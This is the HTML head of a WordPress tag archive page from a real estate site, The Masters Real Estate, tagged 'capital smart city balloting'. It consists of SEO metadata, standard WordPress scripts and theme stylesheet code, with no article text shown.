

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themrl.com/tag/capital-smart-city-balloting/page/5/
body_size: 170400
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js scheme_light">

<head>
				<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>capital smart city balloting - The Masters Real Estate</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="capital smart city balloting - The Masters Real Estate" />
<meta property="og:url" content="https://themrl.com/tag/capital-smart-city-balloting/page/5/" />
<meta property="og:site_name" content="The Masters Real Estate" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="capital smart city balloting - The Masters Real Estate" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="49" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://themrl.com/#organization","name":"The Masters Real Estate","url":"https://themrl.com","logo":{"@type":"ImageObject","@id":"https://themrl.com/#logo","url":"https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png","contentUrl":"https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png","caption":"The Masters Real Estate","inLanguage":"en-US","width":"180","height":"180"}},{"@type":"WebSite","@id":"https://themrl.com/#website","url":"https://themrl.com","name":"The Masters Real Estate","publisher":{"@id":"https://themrl.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://themrl.com/tag/capital-smart-city-balloting/page/5/#webpage","url":"https://themrl.com/tag/capital-smart-city-balloting/page/5/","name":"capital smart city balloting - The Masters Real Estate","isPartOf":{"@id":"https://themrl.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Masters Real Estate &raquo; Feed" href="https://themrl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Masters Real Estate &raquo; capital smart city balloting Tag Feed" href="https://themrl.com/tag/capital-smart-city-balloting/feed/" />
			<meta property="og:type" content="website" />
			<meta property="og:site_name" content="The Masters Real Estate" />
			<meta property="og:description" content="Customer is our Master" />
							<meta property="og:image" content="https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png" />
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themrl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://themrl.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qw_extensions-icons-css' href='https://themrl.com/wp-content/plugins/trx_addons/addons/qw-extension/css/font-icons/css/qw_extension_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&#038;family=Syne:wght@400;500;600;700&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-fontello-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/css/font-icons/css/fontello.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://themrl.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #FFFFFF;--wp--preset--color--bd-color: #D1C9C0;--wp--preset--color--text-dark: #0F0F0F;--wp--preset--color--text-light: #A5A6AA;--wp--preset--color--text-link: #e8a734;--wp--preset--color--text-hover: #eec432;--wp--preset--color--text-link-2: #e8a734;--wp--preset--color--text-hover-2: #eec432;--wp--preset--color--text-link-3: #00968A;--wp--preset--color--text-hover-3: #038177;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-link-to-hover: linear-gradient(to bottom,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--gradient--diagonal-link-to-hover: linear-gradient(to bottom right,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.619), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.439), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.751), 42px);--wp--preset--font-family--p-font: Poppins,sans-serif;--wp--preset--font-family--post-font: inherit;--wp--preset--font-family--h-1-font: Syne,sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--spacing--tiny: var(--sc-space-tiny,   1rem);--wp--custom--spacing--small: var(--sc-space-small,  2rem);--wp--custom--spacing--medium: var(--sc-space-medium, 3.3333rem);--wp--custom--spacing--large: var(--sc-space-large,  6.6667rem);--wp--custom--spacing--huge: var(--sc-space-huge,   8.6667rem);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1290px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-color{color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-color{color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-color{color: var(--wp--preset--color--text-dark) !important;}.has-text-light-color{color: var(--wp--preset--color--text-light) !important;}.has-text-link-color{color: var(--wp--preset--color--text-link) !important;}.has-text-hover-color{color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-color{color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-color{color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-color{color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-color{color: var(--wp--preset--color--text-hover-3) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-background-color{background-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-background-color{background-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-background-color{background-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-background-color{background-color: var(--wp--preset--color--text-light) !important;}.has-text-link-background-color{background-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-background-color{background-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-background-color{background-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-background-color{background-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-background-color{background-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-background-color{background-color: var(--wp--preset--color--text-hover-3) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-border-color{border-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-border-color{border-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-border-color{border-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-border-color{border-color: var(--wp--preset--color--text-light) !important;}.has-text-link-border-color{border-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-border-color{border-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-border-color{border-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-border-color{border-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-border-color{border-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-border-color{border-color: var(--wp--preset--color--text-hover-3) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-link-to-hover-gradient-background{background: var(--wp--preset--gradient--vertical-link-to-hover) !important;}.has-diagonal-link-to-hover-gradient-background{background: var(--wp--preset--gradient--diagonal-link-to-hover) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-p-font-font-family{font-family: var(--wp--preset--font-family--p-font) !important;}.has-post-font-font-family{font-family: var(--wp--preset--font-family--post-font) !important;}.has-h-1-font-font-family{font-family: var(--wp--preset--font-family--h-1-font) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--theme-color-text_link);border-radius: 0;color: var(--theme-color-inverse_link);font-family: var(--theme-font-button_font-family);font-size: var(--theme-font-button_font-size);font-weight: var(--theme-font-button_font-weight);line-height: var(--theme-font-button_line-height);}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){border-width: 1px 0;font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.851), 1.5em);line-height: 1.6;}
:root :where(.wp-block-post-comments){padding-top: var(--wp--custom--spacing--small);}
:root :where(.wp-block-quote){border-width: 1px;}
</style>
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://themrl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://themrl.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />

<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://themrl.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://themrl.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767482935' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-15{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-61c01e98:#4054B2;--e-global-color-69bf31ed:#23A455;--e-global-color-7a1ccbe5:#000;--e-global-color-13ed1179:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1279px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<style id="elementor-post-25420">.elementor-25420 .elementor-element.elementor-element-70aaab6f:not(.elementor-motion-effects-element-type-background), .elementor-25420 .elementor-element.elementor-element-70aaab6f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000E6;}.elementor-25420 .elementor-element.elementor-element-70aaab6f .trx_addons_bg_text{z-index:0;}.elementor-25420 .elementor-element.elementor-element-70aaab6f .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25420 .elementor-element.elementor-element-70aaab6f .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25420 .elementor-element.elementor-element-70aaab6f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25420 .elementor-element.elementor-element-70aaab6f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25420 .elementor-element.elementor-element-5a240395 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25420 .elementor-element.elementor-element-5a240395 .trx_addons_bg_text{z-index:0;}.elementor-25420 .elementor-element.elementor-element-5a240395 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25420 .elementor-element.elementor-element-5a240395 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25420 .elementor-element.elementor-element-5a240395{padding:1% 3.7% 1% 3.7%;}.elementor-25420 .elementor-element.elementor-element-34508fb8 > .elementor-widget-container{margin:0px 22px 0px 0px;}.elementor-25420 .elementor-element.elementor-element-34508fb8 .logo_image{max-height:70px;}.elementor-25420 .elementor-element.elementor-element-795519e7 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-25420 .elementor-element.elementor-element-53e7df27 > .elementor-widget-container{margin:1px 0px 0px 12px;}.elementor-25420 .elementor-element.elementor-element-2968b37f > .elementor-widget-container{margin:3px 0px 0px 12px;}.elementor-25420 .elementor-element.elementor-element-2968b37f .elementor-icon-wrapper{text-align:center;}.elementor-25420 .elementor-element.elementor-element-2968b37f.elementor-view-stacked .elementor-icon{background-color:#FCFCFC;}.elementor-25420 .elementor-element.elementor-element-2968b37f.elementor-view-framed .elementor-icon, .elementor-25420 .elementor-element.elementor-element-2968b37f.elementor-view-default .elementor-icon{color:#FCFCFC;border-color:#FCFCFC;}.elementor-25420 .elementor-element.elementor-element-2968b37f.elementor-view-framed .elementor-icon, .elementor-25420 .elementor-element.elementor-element-2968b37f.elementor-view-default .elementor-icon svg{fill:#FCFCFC;}.elementor-25420 .elementor-element.elementor-element-2968b37f .elementor-icon{font-size:21px;}.elementor-25420 .elementor-element.elementor-element-2968b37f .elementor-icon svg{height:21px;}.elementor-25420 .elementor-element.elementor-element-bdd9f39 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25420 .elementor-element.elementor-element-bdd9f39:not(.elementor-motion-effects-element-type-background), .elementor-25420 .elementor-element.elementor-element-bdd9f39 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000E6;}.elementor-25420 .elementor-element.elementor-element-bdd9f39 .trx_addons_bg_text{z-index:0;}.elementor-25420 .elementor-element.elementor-element-bdd9f39 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25420 .elementor-element.elementor-element-bdd9f39 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25420 .elementor-element.elementor-element-bdd9f39{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25420 .elementor-element.elementor-element-bdd9f39 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25420 .elementor-element.elementor-element-aabc751 .logo_image{max-height:70px;}.elementor-25420 .elementor-element.elementor-element-c2cbbfb > .elementor-widget-container{margin:0px 0px 0px 0px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(min-width:768px){.elementor-25420 .elementor-element.elementor-element-658731d3{width:19%;}.elementor-25420 .elementor-element.elementor-element-11dfa639{width:61.333%;}.elementor-25420 .elementor-element.elementor-element-3610b2e1{width:19%;}}@media(max-width:1279px){.elementor-25420 .elementor-element.elementor-element-34508fb8{width:var( --container-widget-width, 100.5px );max-width:100.5px;--container-widget-width:100.5px;--container-widget-flex-grow:0;}.elementor-25420 .elementor-element.elementor-element-bdd9f39{padding:17px 0px 17px 0px;}.elementor-25420 .elementor-element.elementor-element-aabc751 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-25420 .elementor-element.elementor-element-16b1239 > .elementor-widget-container{margin:9px 0px 0px 0px;}.elementor-25420 .elementor-element.elementor-element-c2cbbfb > .elementor-widget-container{margin:6px 0px 0px 5px;}}@media(max-width:767px){.elementor-25420 .elementor-element.elementor-element-bdd9f39{padding:10px 0px 10px 0px;}.elementor-25420 .elementor-element.elementor-element-9d33e48{width:50%;}.elementor-25420 .elementor-element.elementor-element-d65065c{width:50%;}.elementor-25420 .elementor-element.elementor-element-16b1239 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-25420 .elementor-element.elementor-element-c2cbbfb > .elementor-widget-container{margin:5px 0px 0px 0px;}}</style>
